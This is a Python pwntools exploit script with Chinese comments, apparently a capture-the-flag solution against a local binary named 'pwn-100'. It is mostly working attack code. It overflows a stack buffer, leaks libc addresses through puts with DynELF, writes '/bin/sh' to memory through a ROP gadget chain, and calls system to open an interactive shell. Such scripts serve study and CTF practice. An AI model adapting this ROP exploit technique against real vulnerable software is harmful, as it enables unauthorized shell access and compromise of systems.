 from pwn import *
# 启动本地进程
p = process("./pwn-100")
# 加载二进制文件
elf = ELF("./pwn-100")
# 地址偏移值
st_add = 0x400550
pop_rdi_add = 0x400763
# 获取 `puts` 函数的地址
put_add = elf.symbols["puts"]
# 定义一个函数用于泄露内存中的数据
def leak(add):
    # 构造 payload
    payload = cyclic(0x40 + 0x8)  # 创建长度为 0x40+0x8 的填充字符串
    payload += p64(pop_rdi_add) + p64(add) + p64(put_add)  # 将地址传递给 `puts` 函数
    payload += p64(st_add)  # 返回到程序的起始地址
    payload = payload.ljust(200, b"a")  # 填充到 200 字节
    p.send(payload)  # 发送 payload
    p.recvuntil(b"bye~\n")  # 接收数据，直到遇到 "bye~\n"
    data = p.recv()  # 接收数据
    data = data[:-1]  # 去掉最后一个字节（换行符）
    if not data:
        data = b"\x00"  # 如果数据为空，则设置为 null 字节
    data = data[:8]  # 只保留前 8 个字节
    print("leak>>>>>put_add:", data)
    return data
# 创建 DynELF 对象，用于获取动态链接库中函数的地址
d = DynELF(leak, elf=elf)
# 获取系统函数的地址
system_add = d.lookup("system", "libc")
# 定义字符串地址和相关的 gadget 地址
str_add = 0x601000
pop6_add = 0x40075a
movcall_add = 0x400740
# 获取 `read` 函数在 GOT 表中的地址
read_got = elf.got["read"]
# 构造 payload，实现将 "/bin/sh" 写入指定地址
payload = cyclic(0x40 + 0x8)
payload += p64(pop6_add) + p64(0) + p64(1) + p64(read_got) + p64(8) + p64(str_add) + p64(0) + p64(movcall_add)
payload += cyclic(56)
payload += p64(st_add)
payload = payload.ljust(200, b"a")
p.send(payload)
p.recvuntil(b"bye~\n")
p.send(b"/bin/sh\x00")
# 执行系统调用，实现 shell 的获取
payload = b'a' * 72
ret_add = 0x4004e1
payload += p64(pop_rdi_add) + p64(str_add) + p64(ret_add) + p64(system_add)
payload = payload.ljust(200, b"a")
p.send(payload)
# 进入交互模式，与 shell 进行交互
p.interactive()
~
~
~
h